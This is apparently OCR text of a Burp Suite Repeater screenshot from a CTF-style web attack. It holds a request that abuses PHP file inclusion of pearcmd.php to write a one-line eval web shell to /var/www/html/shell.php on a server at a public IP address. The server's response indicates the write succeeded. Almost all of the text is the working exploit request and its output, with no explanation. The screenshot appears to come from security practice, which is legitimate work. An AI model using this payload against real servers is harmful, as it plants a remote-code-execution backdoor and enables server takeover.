 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto
1 × +
Send Cancel < ▼ > ▼ Target: http
写入成功
输入poc
Request
Pretty Raw Hex \n ≡
1 GET /public/index.php?+config-create+/&lang=
../../../../../../../../usr/local/lib/php/pearcmd&/<?=
@eval($_POST['aiwin']);?>+/var/www/html/shell.php
HTTP/1.1
2 Host: 47.98.193.176:33492
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=7CD067D19B2A6926F3E3B7F58A543EA7;
XSRF-TOKEN=
Response
Pretty Raw Hex Render MarkInfo \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 12:46:06 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4256
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not
set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not
set>
15 PEAR server [DEPRECATED] master_server <
not set>
16 Default Channel Mirror preferred_mirror <
not set>
17 Remote Configuration File remote_config